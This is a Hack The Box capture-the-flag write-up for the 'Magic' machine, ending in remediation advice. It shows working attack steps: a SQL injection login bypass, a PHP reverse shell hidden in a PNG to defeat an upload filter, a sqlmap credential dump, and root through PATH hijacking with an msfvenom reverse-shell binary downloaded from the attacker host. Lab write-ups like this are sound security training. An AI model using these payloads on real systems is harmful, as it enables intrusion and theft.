HacktheBox 'Magic' writeup
‘Magic’ HTB Writeup
Host Information
| Hostname | IP Address | Operating System | Difficulty Level |
| Magic | 10.10.10.185 | Linux | Medium |

Initial Recon
nmap information
An initial full TCP nmap scan of the host was run with the followiong command:
nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN "/HTB/magic/scans/_full_tcp_nmap.txt" -oX "/HTB/magic/scans/xml/_full_tcp_nmap.xml" 10.10.10.185
The following ports were revealed open on the target, followed by the full nmap script ouput below:
10.10.10.185
| Port | State | Service | Version |
|---|---|---|---|
| 22/tcp | open | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 |
| 80/tcp | open | http | Apache httpd 2.4.29 |
# Nmap 7.80 scan initiated Thu Jun 18 13:24:14 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /HTB/magic/scans/_full_tcp_nmap.txt -oX /HTB/magic/scans/xml/_full_tcp_nmap.xml 10.10.10.185
Nmap scan report for 10.10.10.185
Host is up, received user-set (0.037s latency).
Scanned at 2020-06-18 13:24:14 CDT for 69s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQClcZO7AyXva0myXqRYz5xgxJ8ljSW1c6xX0vzHxP/Qy024qtSuDeQIRZGYsIR+kyje39aNw6HHxdz50XSBSEcauPLDWbIYLUMM+a0smh7/pRjfA+vqHxEp7e5l9H7Nbb1dzQesANxa1glKsEmKi1N8Yg0QHX0/FciFt1rdES9Y4b3I3gse2mSAfdNWn4ApnGnpy1tUbanZYdRtpvufqPWjzxUkFEnFIPrslKZoiQ+MLnp77DXfIm3PGjdhui0PBlkebTGbgo4+U44fniEweNJSkiaZW/CuKte0j/buSlBlnagzDl0meeT8EpBOPjk+F0v6Yr7heTuAZn75pO3l5RHX
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOVyH7ButfnaTRJb0CdXzeCYFPEmm6nkSUd4d52dW6XybW9XjBanHE/FM4kZ7bJKFEOaLzF1lDizNQgiffGWWLQ=
|   256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE0dM4nfekm9dJWdTux9TqCyCGtW5rbmHfh/4v3NtTU1
80/tcp open  http    syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (94%), Linux 3.2 (94%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=6/18%OT=22%CT=1%CU=32655%PV=Y%DS=2%DC=T%G=Y%TM=5EEBB19
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=109%TI=Z%CI=Z%TS=A)OPS(O1=M
OS:54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%
OS:O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%
OS:DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=
OS:0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF
OS:=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=
OS:%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%
OS:IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Uptime guess: 35.653 days (since Wed May 13 21:45:05 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 993/tcp)
HOP RTT      ADDRESS
1   36.26 ms 10.10.14.1
2   36.83 ms 10.10.10.185

Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jun 18 13:25:23 2020 -- 1 IP address (1 host up) scanned in 69.79 seconds
nmap scan observations
So we can see that the target is Linux, with an HTTP service open on the standard port 80, running Apache 2.4.29. Additionally SSH is running on the standard port 22, identifying as OpenSSH 7.6.p1. The versions of both Apache and SSH indicate that the target is likely the linux flavour Ubuntu Bionic reference
HTTP enumeration
The page title of the documentRoot/main page served by apache identifies it as ‘Magic Portfolio.’ Using gobuster to crawl the web server for content shows the following publically accessible resources:
initinfosec@kali:/HTB/magic/scans$ gobuster dir -u http://10.10.10.185:80/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -z -k -l -x "txt,html,php,asp,aspx,jsp" -o "/HTB/magic/scans/tcp_80_http_gobuster.txt"
initinfosec@kali:/HTB/magic/scans$ cat tcp_80_http_gobuster.txt | grep -v 403
/assets (Status: 301) [Size: 313]
/images (Status: 301) [Size: 313]
/index.php (Status: 200) [Size: 4442]
/index.php (Status: 200) [Size: 4442]
/login.php (Status: 200) [Size: 4221]
/logout.php (Status: 302) [Size: 0]
/upload.php (Status: 302) [Size: 2957]
Visiting the main page at http://10.10.10.185/ does seems to show a portfolio of images, with a note on the bottom left corner saying “Please Login to upload images.” Proceeding to upload.php as expected redirects to a login page at http://10.10.10.185/login.php. Trying a few basic username/password combinations such as “admin/admin” or “magic/password” does not seems to work, nor does there seem to be any clue of possible crednetials from the login.php or index.php page sources.
The next item to try before brute forcing would be SQL injection. trying a a simple ‘ on both the username and password fields doesn’t yield a page error, and it seems the username field doesn’t like to allow spaces unless copy/pasted in. To further try and assess if the login page is vulnerable SQLi, we can open an external note and type a few variants of common injections, and copy/paste them into the username and password fields.
Trying ' or 1=1 does not seem to work, but trying ' or '1'='1 on both fields yields a successful login. This makes sense: if we think about the general structure of the SQL query on the login page (if not using paramterized queries, and using direct user-input as part of a SQL statement), we can infer that the original/pre-formed SQL statement for the login page is something like the following:
SELECT * from tblUsers WHERE username = '<user input from login page username field>' AND password = '<user input from login page password field>';
There is already a quote provided on both the start and ends of each value input by the user, so when providing our input, the statement would probably resolve to something like this:
SELECT * from tblUsers WHERE username = '' OR '1'='1' AND password = '' OR '1'='1';
Thus we’ve properly terminated the SQL query to avoid snytax errors. Additionally, the single quotes on the 1s likely serve to clarify those values as separate from the operator you’re using to logically evaluate the statement, in this case =.
Because this was successful, it indicates that the input fields in the login page do not properly validate and sanitize user input, meaning we were able to provide neither a valid username nor password, but since the second half of the statement after the OR (1=1) on each input validated to true, the web application and database backend interpreted it as valid input, allowing us to gain access, as shown in the below screenshot.
gaining an initial foothold
We know the server is running PHP< but it’s almost certain that the file upload feature has some input validation, likely examining file types and only allowing image files such as .png, .jpg, .gif, etc. Let’s quickly test the extent of this filtering by providing two different files at first to upload. One will be an unaltered PHP reverse shell script, named test.php, the other will be the same file with the extension renamed as a .png, so test.png. The commands to stage these files are shown below. Be sure after copying the files to the desired directory to modify the IP and port within the script to suit your needs. The lines in the script needing to be changed are 49 & 50, sufficed with a “//CHANGE THIS” at the end of the line.
cp /usr/share/webshells/php/php-reverse-shell.php test.php
cp /usr/share/webshells/php/php-reverse-shell.php test.png


Clicking the upload icon (cloud with an Up arrow), we can browse to the file we want to upload. Let’s select test.php first. Immediately on clicking the ‘Upload Image’ button, we’re presented with a pop-up saying ‘Sorry, only JPG, JPEG, and PNG files are allowed,’ as pictured below.

Proceeding on to test.png, we also receive a similar message, stating ‘What are you trying to do there?’ as shown below.
This does not surprise me, as the server is likely checking the file MIME type of the file. This is generally evaluated by reading the first 4-8 bytes of the file, known as the ‘magic number’ (hence the box name, likely), of the file. The first bit of file metadata tells about the filetype. We see that if we run the file command on the test.png file, it’s still detected as a PHP file, since the file metadata hasn’t changed, only the extension.
file test.png
test.png: PHP script, ASCII text
We also see the file metadata in hex, by running the hexdump command on the file, shown below:
hexdump test.png | head -n 3
0000000 3f3c 6870 0a70 2f2f 7020 7068 722d 7665
0000010 7265 6573 732d 6568 6c6c 2d20 4120 5220
0000020 7665 7265 6573 5320 6568 6c6c 6920 706d
You can view a list of common magic numbers here. We see the magic numbers for a PNG file are typically:
PNG format .png 89 50 4e 47 .PNG
We can use vim with xxd mode to edit the hex of the file. So let’s copy test.php to shell.png, and open the file with vim. Once opened in vim, the following can be run in the command mode (default) to show the file in hex: :%!xxd. Once done, we see a hex representation of the file along with plaintext, as shown in the below screenshot.

Now we can edit the hex to add the PNG magic numbers at the front of the file. Once done, the xxd mode within vim can be turned off to return the file back to text with the following command :%!xxd -r. Once done, we can see the following occurs at the front of the file:
<89>PNG<?php
With the modifications in place, let’s start a listener with sudo nc -lvnp 443 to catch a shell if one is successful. Be sure to change the port to the one matching your script. Now let’s proceed to upload. We find upon uploading shell.png, it’s still denied, with the same ‘what are you trying to do here?’ message? Let’s try and grab a valid PNG first, then add the PHP content to it. I’ll use the thumbnail/avatar for this HTB machine.
wget https://www.hackthebox.eu/storage/avatars/73eebbbdfbbfd46258ea2ae7e52d9479_thumb.png -O shell.png

cat test.php >> shell.png

xxd shell.png | head -n3
00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452  .PNG........IHDR
00000010: 0000 0040 0000 0040 0806 0000 00aa 6971  ...@...@......iq
00000020: de00 001d ef49 4441 5478 dacd 7b07 58d4  .....IDATx..{.X.

file shell.png
shell.png: PNG image data, 64 x 64, 8-bit/color RGBA, non-interlaced
Now that we see our file is detected as a PNG, and has the PHP shellcode at the end, let’s try upload again.
This time, the upload is successful, and we’re presented with the following text on the upper left corner of the page: The file shell.png has been uploaded. Let’s now browse to the file, which we know from looking at the paths for other images is in the images/uploads directory. Going to http://10.10.10.185/images/uploads/shell.png loads the expected image, but no shell is fired. Let’s rename the file to shell.php.png, in case the file needs to be named properly for the server to execute the file, and re-upload. We find upload was again successful. (You’ll find if you attempt to alter the placement to be shell.png.php, that the file will be disallowed, inidcating that the upload filter likely looks at both extension and MIME type.)
Now we browsing to http://10.10.10.185/images/uploads/shell.php.png, we’re greeted with the familiar perpetual page load as seems usual for webshells. We’ll find checking our listener, that a shell was indeed caught, giving us access to the target ‘Magic’ as the www-data user, depicted in the below screenshot.

We’ll notice right off the bat that we do not have access to the user folder for theseus where the user.txt seems to be stored, so we’ll need to find a way to laterally move to that user.
Lateral Movement
Quickly looking around, we run crontab -l and notice there are no cron jobs running for our user. we could try sudo -l but we do not know the password for the www-data user. Quickly looking in the /var/www directores, since we’re the www-data user, we find that the html subdirectory is emtpy, but a folder called Magic exists, which we have access to. This appears to be the documentRoot for apache, as we see the index, login and upload pages. We also see a file called db.php5. Quickly searching that file for ‘theseus’ reveals a possible password for that user, as shown in the below code block:
www-data@ubuntu:/var/www$ cd Magic
cd Magic
www-data@ubuntu:/var/www/Magic$ ls -ltra
ls -ltra
total 52
drwxrwxr-x 6 www-data www-data 4096 Jun  6  2019 assets
-rw-r--r-- 1 www-data www-data  881 Oct 16  2019 db.php5
-rwx---r-x 1 www-data www-data  162 Oct 18  2019 .htaccess
-rw-r--r-- 1 www-data www-data   72 Oct 18  2019 logout.php
-rw-rw-r-- 1 www-data www-data 4528 Oct 22  2019 index.php
-rw-r--r-- 1 www-data www-data 5539 Oct 22  2019 login.php
-rw-r--r-- 1 www-data www-data 4520 Oct 22  2019 upload.php
drwxr-xr-x 4 root     root     4096 Mar 13 06:07 ..
drwxr-xr-x 4 www-data www-data 4096 Mar 17 09:10 .
drwxr-xr-x 4 www-data www-data 4096 Apr 14 05:04 images
www-data@ubuntu:/var/www/Magic$ grep -i theseus db.php5
grep -i theseus db.php5
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';
However, we find that this does not work for su - theseus, nor for SSH. additionally, we notice SSH only allows publickey authetication for that user. Furthermore, the login does not appear to work on the login.php externally.
Now that we know the DB name definitively though, and we know that the DB is prone to SQL injection, we can try to use sqlmap from kali to enumerate the database tables, and see if we can find correct credentials for a user.
I won’t step through every iteration of using sqlmap to find the data, but suffice to say the the vulnerable URL needs to be passed as an arguement, and the forms, crawl, and risk parameters can be tweaked if no findings were made. Eventually sqlmap detects that the DBMS is mysql, which we already knew, and the DB is ‘Magic,’ which we also knew. We can then use the following command to dump the contents of the Magic database:
initinfosec@kali:/HTB/magic/loot$ sqlmap -u http://10.10.10.185/login.php --forms --crawl=2 --risk=3 --dbms=mysql --dbs --columns -D "Magic" --dump-all


[14:04:38] [INFO] retrieved: 1
[14:04:39] [INFO] retrieved: Th3s3usW4sK1ng
[14:04:49] [INFO] retrieved: admin
Database: Magic
Table: login
[1 entry]
+------+----------+----------------+
| id   | username | password       |
+------+----------+----------------+
| 1    | admin    | Th3s3usW4sK1ng |
+------+----------+----------------+

Testing the found credentials from the database dump against the site, it appears the login was valid. So now let’s try utilizing that as the password for the user ‘theseus’ with su - theseus.
We see that this successfully gives us a shell as the user ‘theseus’, shown in the below screenshot.
Privilege Escalation
PrivEsc enumeration
From here we move on to see how we can escalate from ‘theseus’ to ‘root.’
From quick enuermation, we see that our user does not have sudo access nor has any cronjobs.
theseus@ubuntu:~$ sudo -l
[sudo] password for theseus:
Sorry, user theseus may not run sudo on ubuntu.
theseus@ubuntu:~$ crontab -l
no crontab for theseus
We can host an enumeration script on a local webserver using simple http server from python. Once hosted, we download and execute the script. I’ll be using lse.sh which you can find on github.
From the assessing machine where the script is located:
python3 -m http.server 80
Now from the target ‘Magic’:
theseus@ubuntu:~$ wget http://10.10.14.35/lse.sh
theseus@ubuntu:~$ chmod +x lse.sh
theseus@ubuntu:~$ ./lse.sh -l1
We quickly find that there is an uncommon SUID binary listed, /bin/sysinfo. We can confirm with the following:
theseus@ubuntu:~$ which sysinfo
/bin/sysinfo
theseus@ubuntu:~$ ls -altr /bin/sysinfo
-rwsr-x--- 1 root users 22040 Oct 21  2019 /bin/sysinfo
theseus@ubuntu:~$ file /bin/sysinfo
/bin/sysinfo: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=9e9d26d004da0634c0747d16d377cd2a934e565a, not stripped
So we see that sysinfo is indeed a 64-bit ELF binary, set to run with root permissions, regardless of the user who runs it. This gives us an opporunity to gain root level access if we can hook into the binary somehow to have it run abitrary commands, or otherwise abuse it in a way that we can direct the binary or part of it’s processes run as root level to give us a system shell.
We can run a strings command against the binary to find what other executables or libraries are being called by the binary, if any. Below will show the strings command run, with potentionally actionable (abridged) output below the command.
theseus@ubuntu:~$ strings /bin/sysinfo | more


popen() failed!
====================Hardware Info====================
lshw -short
====================Disk Info====================
fdisk -l
====================CPU Info====================
cat /proc/cpuinfo
====================MEM Usage=====================
free -h
;*3$"
zPLR
GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.7697
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
info.c
Here we see the binary calling several other utilities, fdisk, cat, free, and lshw shown here. It’s important to note that these instance of binary calls are done using relative paths, not explicit paths, meaning that the system will look at the environment variables set by the user running the sysinfo binary and search them in order to try and find a match. If an explicit path was specified, (e.g. /usr/bin/lshw) the system would instead go directly to the file mentioned.
gaining root access
Since we have fairly unrestricted access to our own user, this can be leveraged, allowing us to modify our own path environment variable to look in our home directory first, before other system level directories.
For this box, I will attempt to exploit the binary using fdisk, however you can likely use almost any that is called from sysinfo using a relative path. First we can view our current path, and the location of the binary found:
theseus@ubuntu:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
theseus@ubuntu:~$ which fdisk
/sbin/fdisk
Great, so fdisk is found earching the paths from left to right, until /sbin was found, where it hit a match.
Let’s go ahead and return to our attacker machine and generate a reverse TCP binary called ‘fdisk’, output as a 64-bit ELF binary to match the one called in the sysinfo executable. Don’t forget to change the LHOST and LPORT values to whatever is appropriate for your situation. Once done, we can host the directory using python SimpleHTTPServer to download it to the target:
initinfosec@kali:/HTB/magic/exploit$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=
10.10.14.35 LPORT=443 -f elf -o fdisk
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: fdisk
initinfosec@kali:/HTB/magic/exploit$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
We’ll also start a listener on the kali machine on the appropriate port to receive our shell [if spawned] with sudo nc -lvnp 443.
Once our attacker setup is done, we move back to the target and download the hosted reverse TCP file, and set it to executable. We’ll do this from the home directory.
theseus@ubuntu:~$ wget http://10.10.14.35/fdisk
theseus@ubuntu:~$ chmod +x fdisk
Once done, we want to then change our PATH environment variable, telling the system to look in our current directory (home) first, before proceeding to other directories. In the below commands, we’re simply leveraging the existing variable that is set, and telling the new variable set to include . (relative path for current working directory) first, then the rest of what is already set in the PATH variable.
theseus@ubuntu:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
theseus@ubuntu:~$ export PATH=.:$PATH
theseus@ubuntu:~$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Now with the PATH set, if we run a which fdisk, we see that it finds our local instance from our home folder first, as the system searches from left to right in the paths listed in the environment variable, stopping on a match.
theseus@ubuntu:~$ which fdisk
./fdisk
Now with the reference to fdisk directing the system to our fake/maclicious fdisk binary, when running the binary, it should be called & executed as root. Remember that even though SUID binaries are running with root privileges, unless otherwise specified or restricted, the system will still search based on your user environment variables, as the references to other executables were relative, not absolute. So now, if we give the sysinfo binary a run, it should call fdisk which is now our reverse shell executable, and give us a shell locally as root.
theseus@ubuntu:~$ /bin/sysinfo

<excess removed>

====================Disk Info====================

We see that execution holds at the disk info section where it’s calling fdisk. And if we check back on our listener, we see we have a shell as root!
Conclusion
Recommended Remediations
-
Implement paramterized queries and/or other input santization methods to mitigate the SQL injection vulnerabilities on the login.
-
Consider enhancing the upload filtering done by the webserver. More ideally, place a WAF on the server to detect and/or block webshells or reverse TCP connections, so that even if an upload bypassed filtering, a remote connection or command execution from an external source would be blocked.
-
Consider storing credentials in the database as salted hashes rather than plaintext
-
Review the need for SUID permissions to be set on the /bin/sysinfo binary. If they are needed, update the binary to use explicit paths to external references. This would be best practise to implement regardless of SUID permissions being retained on the binary or not.
All for now; until next time.
~@initinfosec
Let me know what you think of this article on twitter @initinfosec or leave a comment below!